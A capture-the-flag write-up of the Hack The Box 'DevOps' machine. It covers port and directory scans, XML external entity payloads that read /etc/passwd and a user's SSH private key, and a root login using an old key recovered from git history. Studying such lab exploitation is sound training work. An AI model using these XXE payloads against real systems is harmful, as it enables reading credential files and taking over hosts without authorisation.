
Hack The Box: DevOps machine write-up
This machine was quite interesting and not so difficult, as it was based on an XML external entity attack which lead to user and then just a basic .git inspection, which is similar to some CTF challenges I had previously done. Its ip is 10.10.10.91.
Enumeration
As always, first of all I enumerate open ports to discover the services running in the machine. I ran the following:
1
nmap -sC -sV -oA nmap/initial 10.10.10.91
And the result was:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Nmap 7.01 scan initiated Wed Sep 5 23:42:28 2018 as: nmap -sV -sC -oA nmap/initial 10.10.10.91
Nmap scan report for 10.10.10.91
Host is up (0.89s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 42:90:e3:35:31:8d:8b:86:17:2a:fb:38:90:da:c4:95 (RSA)
|_ 256 b7:b6:dc:c4:4c:87:9b:75:2a:00:89:83:ed:b2:80:31 (ECDSA)
5000/tcp open http Gunicorn 19.7.1
|_http-server-header: gunicorn/19.7.1
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Sep 5 23:42:40 2018 -- 1 IP address (1 host up) scanned in 12.14 seconds
So we find that there is a web server listening on port 5000, which is not the default port 80. Upon visiting the webpage, we get the following:
Initial message

Nothing to check, so I decide to run background recognition with dirb:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Sep 6 00:12:15 2018
URL_BASE: http://10.10.10.91:5000/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.91:5000/ ----
+ http://10.10.10.91:5000/feed (CODE:200|SIZE:546263)
+ http://10.10.10.91:5000/upload (CODE:200|SIZE:347)
-----------------
END_TIME: Thu Sep 6 00:22:05 2018
DOWNLOADED: 4612 - FOUND: 2
Something interesting!
Upload page

Looks like there is a test API to upload XML files… Definitely suspicious, we’re on the right track. The file needs to have three elements: Author, Subject and Content, so let’s craft a new XML file to test the functionality.
At first I uploaded this file:
><?xml version="1.0" encoding="UTF-8"?> <file> <Author>John, Doe</Author> <Subject>Hello</Subject> <Content>Computers</Content> </file> Which resulted in the following output:
Output page

Exploit
This reminded me of XXE, so I modified the file a bit to try to access the /etc/passwd file.
1
2
3
4
5
6
7
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE GVI [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<file>
<Author>John, Doe</Author>
<Subject>&xxe;</Subject>
<Content>Computers</Content>
</file>
If this worked, the resulting page would list the contents of the file. Let’s see the output:
Output page (second test)

And indeed it works!
From there we can extract the following path: /home/roosa, which now we’re going to use to get the RSA private key used in the SSH service we saw before. The new file will thus be:
1
2
3
4
5
6
7
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE GVI [<!ENTITY xxe SYSTEM "file:///home/roosa/.ssh/id_rsa" >]>
<file>
<Author>John, Doe</Author>
<Subject>&xxe;</Subject>
<Content>Computers</Content>
</file>
And we get roosa’s private key. Then, we just log in through ssh with the following command: ssh -i roosa.key roosa@10.10.10.91 (we must remember to change file permissions to 600, otherwise this won’t work).
And we’re in an can read the hash in user.txt:
Getting user hash

Root
Once logged in, we notice some interesting directories: deploy and work. I decide to have a look at them. It turned out deploy was just the webpage we saw earlier, but then I found something in work:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
roosa@gitter:~$ ls -al work
total 12
drwxrwxr-x 3 roosa roosa 4096 Mar 21 07:17 .
drwxr-xr-x 22 roosa roosa 4096 May 29 10:32 ..
drwxrwx--- 5 roosa roosa 4096 Mar 21 05:29 blogfeed
roosa@gitter:~$ ls -al work/blogfeed
total 28
drwxrwx--- 5 roosa roosa 4096 Mar 21 05:29 .
drwxrwxr-x 3 roosa roosa 4096 Mar 21 07:17 ..
drwxrwx--- 8 roosa roosa 4096 Mar 26 06:13 .git
-rw-rw---- 1 roosa roosa 104 Mar 19 09:24 README.md
drwxrwx--- 3 roosa roosa 4096 Mar 19 09:31 resources
-rwxrw-r-- 1 roosa roosa 180 Mar 21 05:29 run-gunicorn.sh
drwxrwx--- 2 roosa roosa 4096 Mar 26 06:43 src
There is a git repo! That means we can check previous stages of the project.
git log output

I decide to go back to the second commit because it says that it contains the key for feed integration from tnerprise backend, which looks promising.
As we’re in a public environment with lots of people I won’t do git checkout {commit}, which would restore all files to that point in history for everyone. Instead, I used git diff {commit} to get the changes made between that commit and the one I’m on.
git diff output

Voilà! We just discovered that our roosa.key (highlighted in green) replaced a previous key (in red). Let’s recover it!
I didn’t know where to use it, but seeing it was an SSH key I decided to use it again, this time with root user:
Using the key to log in as root

And that’s all! I hope you enjoyed and learned something!
Diego Bernal Adelantado